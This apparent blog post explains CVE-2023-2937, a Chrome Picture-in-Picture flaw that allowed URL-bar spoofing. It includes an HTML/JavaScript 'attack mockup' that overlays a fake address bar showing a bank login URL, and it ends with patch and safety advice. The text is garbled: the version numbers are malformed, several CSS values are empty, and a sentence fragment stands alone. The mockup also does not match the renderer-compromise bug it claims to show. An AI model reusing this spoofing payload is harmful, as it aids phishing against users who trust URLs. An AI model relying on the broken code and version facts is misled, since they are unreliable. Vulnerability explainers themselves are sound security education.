If you use Google Chrome, you know the URL bar (Omnibox) tells you where you are on the internet. But a bug called CVE-2023-2937 made it possible for remote attackers to spoof—that is, to fake—the Omnibox contents using Picture-in-Picture (PiP) mode. This means a malicious website could make you believe you're on a safe site (like your bank), when in reality you are not.
Let's break down how this issue works, what caused it, how to exploit it, and what you can do to stay safe.
What Is Picture-in-Picture?
Picture-in-Picture is a feature that lets you pop out a video from a website and keep it floating above your other windows.
But if a website is able to misuse PiP and mess with Chrome's Omnibox, it could actually trick you into thinking you're viewing a safe address, while the page is actually something nasty underneath.

Affects: Chrome versions before 114..5735.90
- What’s wrong: The PiP implementation in Chrome didn’t properly separate the contents of the pop-out window from the rest of the page and the Chrome UI.
Severity: Medium (but very sneaky)
A compromised renderer (the part of Chrome that shows web pages) can leverage Picture in Picture to create a crafted HTML page. This page can spoof the URL bar, making users think they're on a trusted site.
Official Reference
Google's official bug description:
- Chrome Releases: Stable Channel Update for Desktop
- Chromium Bug Tracker: 1449878 (Private)
- NVD – CVE-2023-2937
Compromise the Renderer:
The attacker finds a way to control what the renderer does, such as via another bug or social engineering (think of a classic phishing site).
Open a Crafty Page:
The attacker’s page opens a video in PiP mode, but uses special HTML/CSS/JavaScript tricks to manipulate the appearance of the window.
Spoof the Omnibox:
By abusing how the PiP window gets displayed, the attacker overlays an exact-looking image of a fake URL bar into the window. This tricks the user into thinking they're on a safe site.
Example Code Snippet
Here's a simple mockup of what an attacker might try in older Chrome versions (do not run on real users):
<!DOCTYPE html>
<html>
<head>
<title>Attack: PiP Omnibox Spoof</title>
<style>
#fake-omnibox {
position: absolute;
top: ;
left: ;
width: 400px;
height: 50px;
background: #f1f3f4;
border-radius: 8px 8px ;
border-bottom: 1px solid #ccc;
display: flex;
align-items: center;
padding-left: 20px;
font-family: Arial, sans-serif;
color: #444;
z-index: 999;
}
</style>
</head>
<body>
<video id="video" width="400" controls autoplay muted loop>
<source src="https://www.w3schools.com/html/mov_bbb.mp4"; type="video/mp4">
</video>
<div id="fake-omnibox">
<img src="https://www.google.com/favicon.ico"; width="16" style="margin-right:8px;">
https://bank.example.com/login
</div>
<script>
document.getElementById('video').addEventListener('loadeddata', function() {
this.requestPictureInPicture().catch(console.error);
// The browser now displays this window.
// The "fake" omnibox remains visible; a naive user might trust it.
});
</script>
</body>
</html>
Explanation:
The code makes a fake URL bar (fake-omnibox) on top of a video.
- When the video goes Picture-in-Picture, the browser displays this PIcture-in-Picture window with our *fake* omnibox.
- The user might see "https://bank.example.com/login" and believe it’s a real page.
How Bad Is It?
Because users trust the Omnibox/URL bar, spoofing it can lead to successful phishing attacks—even those trained to "check the URL" may be fooled. But, for this attack to work, the attacker must first compromise the renderer process. This usually requires another bug or trick, so it's not just a "drive-by" attack.
Fixes and Workaround
The Fix: Update to Chrome version 114..5735.90 or later; this patch closes the spoofing loophole.
What Google Did: Google improved PiP’s separation from the Omnibox, blocking any chance for renderer shenanigans to alter the look of Chrome's authentic UI parts. For full details, see the Chrome Release Note.
and let it update.
- Check URLs Carefully: Right-click the Omnibox or drag to see if it’s editable—if it’s not, be even more cautious.
- Don’t Trust “Pictures” of URLs: Real browsers show their UI; anything drawn *inside* a page (even in PiP) can be faked.
Conclusion & Resources
CVE-2023-2937 is a reminder that even browser features meant to help us (like Picture-in-Picture) can be twisted by attackers in creative ways. Always keep your browser up-to-date, and don’t trust URLs unless you’re sure they come from the real browser chrome—not from inside a web page.
More Reading
- NVD Entry: CVE-2023-2937
- Chrome Security Page
- Explanation on Open Bug Bounty
- Google Security Blog
Timeline
Published on: 05/30/2023 22:15:00 UTC
Last modified on: 06/02/2023 03:11:00 UTC